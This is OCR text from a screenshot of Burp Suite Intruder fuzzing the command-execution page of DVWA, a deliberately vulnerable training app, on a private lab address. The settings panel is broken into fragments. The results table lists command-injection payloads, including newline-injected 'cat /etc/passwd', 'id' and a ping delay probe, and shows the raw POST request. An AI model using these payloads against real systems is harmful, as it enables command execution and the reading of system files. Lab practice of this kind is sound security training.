 you to save your attack to the current project file. The attack will then be available from the Dashboard whenever you open this project.
project file
rs
trol whether Intruder updates t
nt-Length header
n header
trol how Intruder handles netw
on network failure: 3
(milliseconds): 2000
trol what information is captur
s
es
fied baseline request
-service mode (no results)
oads
be used to flag result items co
ms with responses matching th
acket loss
3. Intruder attack of http://192.168.1.12 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length packet l... Comment
3 | 200 4408
4 ; 200 4854 1
5 ' 200 4408
6 '" 200 4408
7 " 200 4408
8 "' 200 4408
9 & 200 4854 1
10 && 200 4854 1
11 %0a 200 4854 1
12 %0a%0d 200 4854 1
13 %0Acat%20/etc/passwd 200 6428 1
14 %0Aid 200 4908 1
15 %0a id %0a 200 4908 1
16 %0Aid%0A 200 4908 1
17 %0a ping -i 30 127.0.0.1 %0a
Request Response
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.1.12
10 Connection: close
11 Referer: http://192.168.1.12/dvwa/vulnerabilities/exec/
Search...
0 matches
16 of 448